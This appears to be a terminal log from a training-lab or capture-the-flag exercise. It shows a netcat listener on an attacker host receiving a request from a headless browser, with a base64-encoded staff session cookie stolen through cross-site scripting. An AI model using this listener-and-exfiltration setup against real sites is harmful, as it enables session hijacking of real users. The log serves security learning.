 root@ip-10-10-252-168:~# nc -lvnp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.183.117 44308 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HTTP/1.1
Host: 10.10.252.168:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/89.0.43
89.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-252-168:~#